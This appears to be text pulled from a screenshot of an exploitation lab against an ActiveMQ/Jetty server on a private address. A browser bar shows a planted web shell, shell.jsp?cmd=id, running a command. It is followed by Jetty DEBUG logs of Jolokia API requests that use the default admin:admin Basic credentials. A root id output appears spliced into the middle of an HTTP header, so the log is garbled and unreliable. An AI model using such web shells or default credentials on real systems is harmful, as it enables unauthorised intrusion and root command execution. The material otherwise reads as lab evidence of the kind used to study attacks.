 192.168.136.155:8161/admin/s
不安全 | 192.168.136.155:8161/admin/shell.jsp?cmd=id
uid 1/1
01:19:28,295 | DEBUG | handled=true async=false committed=true on HttpChannelOverHttp@6f7c09d8{s=HttpChannelState@5698f9bb{s=HANDLING rs=BLOCKING os=COMPLETED
al=0},r=2,c=false/true,a=HANDLING,uri=//192.168.136.155:8161/api/jolokia/,age=121} | org.eclipse.jetty.server.Server | qtp1374431318-35 2023-12-04 01:19:28,296 | DEBUG | unhandle HttpChannelState@5698f9bb{s=HANDLING rs=BLOCKING
os=COMPLETED is=READY awp=false se=false i=true al=0} | org.eclipse.jetty.server.HttpChannelState | qtp1374431318-35 2023-12-04 01:19:28,296 | DEBUG | nextAction(false) COMPLETE HttpChannelState@5698f9bb{s=HANDLING
rs=COMPLETING os=COMPLETED is=READY awp=false se=false i=false al=0} | org.eclipse.jetty.server.HttpChannelState | qtp1374431318-35 2023-12-04 01:19:28,297 | DEBUG | action COMPLETE
HttpChannelOverHttp@6f7c09d8{s=HttpChannelState@5698f9bb{s=HANDLING rs=COMPLETING os=COMPLETED is=READY awp=false se=false i=false al=0},r=2,c=false/true,a=HANDLING,uri=//192.168.136.155:8161/api/jolokia/,age=122} |
org.eclipse.jetty.server.HttpChannel | qtp1374431318-35 2023-12-04 01:19:28,297 | DEBUG | complete(org.eclipse.jetty.util.Callback$3@1499f617) s=CLOSED,api=BLOCKING,sc=false,e=null s=true e=null, c=null | org.eclipse.jetty.server.HttpOutput |
qtp1374431318-35 2023-12-04 01:19:28,297 | DEBUG | completed HttpChannelState@5698f9bb{s=HANDLING rs=COMPLETING os=COMPLETED is=READY awp=false se=false i=false al=0} | org.eclipse.jetty.server.HttpChannelState |
qtp1374431318-35 2023-12-04 01:19:28,297 | DEBUG | unhandle HttpChannelState@5698f9bb{s=HANDLING rs=COMPLETED os=COMPLETED is=READY awp=false se=false i=false al=0} | org.eclipse.jetty.server.HttpChannelState | qtp1374431318-
35 2023-12-04 01:19:28,298 | DEBUG | nextAction(false) TERMINATED HttpChannelState@5698f9bb{s=IDLE rs=COMPLETED os=COMPLETED is=READY awp=false se=false i=false al=0} | org.eclipse.jetty.server.HttpChannelState | qtp1374431318-
35 2023-12-04 01:19:28,300 | DEBUG | action TERMINATED HttpChannelOverHttp@6f7c09d8{s=HttpChannelState@5698f9bb{s=IDLE rs=COMPLETED os=COMPLETED is=READY awp=false se=false i=false
al=0},r=2,c=true/true,a=IDLE,uri=//192.168.136.155:8161/api/jolokia/,age=124} | org.eclipse.jetty.server.HttpChannel | qtp1374431318-35 2023-12-04 01:19:28,300 | DEBUG | onCompleted for /api/jolokia/ written=2031 |
org.eclipse.jetty.server.HttpChannel | qtp1374431318-35 2023-12-04 01:19:28,301 | DEBUG | recycle HttpChannelState@5698f9bb{s=IDLE rs=COMPLETED os=COMPLETED is=READY awp=false se=false i=false al=0} |
org.eclipse.jetty.server.HttpChannelState | qtp1374431318-35 2023-12-04 01:19:28,306 | DEBUG | !handle TERMINATED HttpChannelOverHttp@6f7c09d8{s=HttpChannelState@5698f9bb{s=IDLE rs=BLOCKING os=OPEN is=IDLE awp=false se=false
i=true al=0},r=2,c=false/false,a=IDLE,uri=null,age=0} | org.eclipse.jetty.server.HttpChannel | qtp1374431318-35 2023-12-04 01:19:28,308 | DEBUG | filled 353 HeapByteBuffer@33f73f6c[p=0,l=353,c=8192,r=353]=
{<<<>>>tyles/sit...\x00\x00\x00\x00\x00\x00\x00} | org.eclipse.jetty.io.ChannelEndPoint | qtp1374431318-35 2023-12-04 01:19:28,309 | DEBUG |
HttpConnection@6ccf78e7::SocketChannelEndPoint@73def840{l=/172.18.0.2:8161,r=/192.168.136.1:6908,OPEN,fill=-,flush=-,to=0/30000}{io=0/0,kio=0,kro=1}->HttpConnection@6ccf78e7[p=HttpParser{s=START,0 of
-1},g=HttpGenerator@7d0b11e4{s=START}]=>HttpChannelOverHttp@6f7c09d8{s=HttpChannelState@5698f9bb{s=IDLE rs=BLOCKING os=OPEN is=IDLE awp=false se=false i=true al=0},r=2,c=false/false,a=IDLE,uri=null,age=0} filled 353
HeapByteBuffer@33f73f6c[p=0,l=353,c=8192,r=353]={<<<>>>tyles/sit...\x00\x00\x00\x00\x00\x00\x00} | org.eclipse.jetty.server.HttpConnection | qtp1374431318-35 2023-12-04 01:19:28,309 | DEBUG |
HttpConnection@6ccf78e7::SocketChannelEndPoint@73def840{l=/172.18.0.2:8161,r=/192.168.136.1:6908,OPEN,fill=-,flush=-,to=1/30000}{io=0/0,kio=0,kro=1}->HttpConnection@6ccf78e7[p=HttpParser{s=START,0 of
-1},g=HttpGenerator@7d0b11e4{s=START}]=>HttpChannelOverHttp@6f7c09d8{s=HttpChannelState@5698f9bb{s=IDLE rs=BLOCKING os=OPEN is=IDLE awp=false se=false i=true al=0},r=2,c=false/false,a=IDLE,uri=null,age=0} parse
HeapByteBuffer@33f73f6c[p=0,l=353,c=8192,r=353]={<<<>>>tyles/sit...\x00\x00\x00\x00\x00\x00\x00} {} | org.eclipse.jetty.server.HttpConnection | qtp1374431318-35 2023-12-04 01:19:28,310 | DEBUG | REQUEST for
//192.168.136.155:8161/api/jolokia/version on HttpChannelOverHttp@6f7c09d8{s=HttpChannelState@5698f9bb{s=IDLE rs=BLOCKING os=OPEN is=IDLE awp=false se=false i=true
al=0},r=3,c=false/false,a=IDLE,uri=//192.168.136.155:8161/api/jolokia/version,age=0} GET //192.168.136.155:8161/api/jolokia/version HTTP/1.1 Host: 192.168.136.155:8161 Accept-Encoding: identity User-Agent: Mozilla ||| uid=0(root) gid=0(root)
groups=0(root) ||| Origin: http://192.168.136.155:8161 Authorization: Basic YWRtaW46YWRtaW4= | org.eclipse.jetty.server.HttpChannel | qtp1374431318-35 2023-12-04 01:19:28,311 | DEBUG |
HttpConnection@6ccf78e7::SocketChannelEndPoint@73def840{l=/172.18.0.2:8161,r=/192.168.136.1:6908,OPEN,fill=-,flush=-,to=2/30000}{io=0/0,kio=0,kro=1}->HttpConnection@6ccf78e7[p=HttpParser{s=CONTENT,0 of
-1},g=HttpGenerator@7d0b11e4{s=START}]=>HttpChannelOverHttp@6f7c09d8{s=HttpChannelState@5698f9bb{s=IDLE rs=BLOCKING os=OPEN is=IDLE awp=false se=false i=true
al=0},r=3,c=false/false,a=IDLE,uri=//192.168.136.155:8161/api/jolokia/version,age=1} parsed true HttpParser{s=CONTENT,0 of -1} | org.eclipse.jetty.server.HttpConnection | qtp1374431318-35 2023-12-04 01:19:28,312 | DEBUG |
releaseRequestBuffer HttpConnection@6ccf78e7::SocketChannelEndPoint@73def840{l=/172.18.0.2:8161,r=/192.168.136.1:6908,OPEN,fill=-,flush=-,to=3/30000}{io=0/0,kio=0,kro=1}->HttpConnection@6ccf78e7[p=HttpParser{s=CONTENT,0 of
-1},g=HttpGenerator@7d0b11e4{s=START}]=>HttpChannelOverHttp@6f7c09d8{s=HttpChannelState@5698f9bb{s=IDLE rs=BLOCKING os=OPEN is=IDLE awp=false se=false i=true
al=0},r=3,c=false/false,a=IDLE,uri=//192.168.136.155:8161/api/jolokia/version,age=2} | org.eclipse.jetty.server.HttpConnection | qtp1374431318-35 2023-12-04 01:19:28,312 | DEBUG | handle //192.168.136.155:8161/api/jolokia/version
HttpChannelOverHttp@6f7c09d8{s=HttpChannelState@5698f9bb{s=IDLE rs=BLOCKING os=OPEN is=IDLE awp=false se=false i=true al=0},r=3,c=false/false,a=IDLE,uri=//192.168.136.155:8161/api/jolokia/version,age=2} |
org.eclipse.jetty.server.HttpChannel | qtp1374431318-35 2023-12-04 01:19:28,313 | DEBUG | handling HttpChannelState@5698f9bb{s=IDLE rs=BLOCKING os=OPEN is=IDLE awp=false se=false i=true al=0} | org.eclipse.jetty.server.HttpChannelState
| qtp1374431318-35 2023-12-04 01:19:28,313 | DEBUG | action DISPATCH HttpChannelOverHttp@6f7c09d8{s=HttpChannelState@5698f9bb{s=HANDLING rs=BLOCKING os=OPEN is=IDLE awp=false se=false i=true
al=0},r=3,c=false/false,a=HANDLING,uri=//192.168.136.155:8161/api/jolokia/version,age=3} | org.eclipse.jetty.server.HttpChannel | qtp1374431318-35 2023-12-04 01:19:28,318 | DEBUG | REQUEST GET /api/jolokia/version on
HttpChannelOverHttp@6f7c09d8{s=HttpChannelState@5698f9bb{s=HANDLING rs=BLOCKING os=OPEN is=IDLE awp=false se=false i=true al=0},r=3,c=false/false,a=HANDLING,uri=//192.168.136.155:8161/api/jolokia/version,age=3} |
org.eclipse.jetty.server.Server | qtp1374431318-35 2023-12-04 01:19:28,319 | DEBUG | applied org.eclipse.jetty.rewrite.handler.HeaderPatternRule[ht][*][X-FRAME-OPTIONS,SAMEORIGIN] | org.eclipse.jetty.rewrite.handler.RuleContainer |
qtp1374431318-35 2023-12-04 01:19:28,319 | DEBUG | rewrote /api/jolokia/version to /api/jolokia/version | org.eclipse.jetty.rewrite.handler.RuleContainer | qtp1374431318-35 2023-12-04 01:19:28,319 | DEBUG | applied
org.eclipse.jetty.rewrite.handler.HeaderPatternRule[ht][*][X-XSS-Protection,1; mode=block] | org.eclipse.jetty.rewrite.handler.RuleContainer | qtp1374431318-35 2023-12-04 01:19:28,320 | DEBUG | rewrote /api/jolokia/version to /api/jolokia/version
| org.eclipse.jetty.rewrite.handler.RuleContainer | qtp1374431318-35 2023-12-04 01:19:28,320 | DEBUG | applied org.eclipse.jetty.rewrite.handler.HeaderPatternRule[ht][*][X-Content-Type-Options,nosniff] |